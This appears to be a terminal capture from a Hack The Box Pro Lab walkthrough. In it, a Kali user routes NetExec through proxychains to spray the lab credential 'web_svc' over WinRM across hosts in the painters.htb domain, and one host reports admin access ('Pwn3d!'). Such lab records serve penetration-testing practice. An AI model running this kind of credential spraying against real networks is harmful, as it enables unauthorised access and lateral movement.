 ┌──(kali㉿kali)-[~/Documents/HackTheBox/Pro-Labs/Zephyr]
└─$ proxychains -q nxc winrm ip.txt -u 'web_svc' -p '!QAZ1qaz'
WINRM 192.168.110.54 5985 PNT-SVRPSB [*] Windows Server 2022 Build 20348 (name:PNT-SVRPSB) (domain:painters.htb)
WINRM 192.168.110.52 5985 PNT-SVRSVC [*] Windows Server 2022 Build 20348 (name:PNT-SVRSVC) (domain:painters.htb)
WINRM 192.168.110.56 5985 WORKSTATION-1 [*] Windows 10 / Server 2019 Build 19041 (name:WORKSTATION-1) (domain:painters.htb)
WINRM 192.168.110.55 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:painters.htb)
WINRM 192.168.110.54 5985 PNT-SVRPSB [-] painters.htb\web_svc:!QAZ1qaz
WINRM 192.168.110.52 5985 PNT-SVRSVC [+] painters.htb\web_svc:!QAZ1qaz (Pwn3d!)
WINRM 192.168.110.56 5985 WORKSTATION-1 [-] painters.htb\web_svc:!QAZ1qaz
WINRM 192.168.110.55 5985 DC [-] painters.htb\web_svc:!QAZ1qaz
Running nxc against 5 targets 100% 0:00:00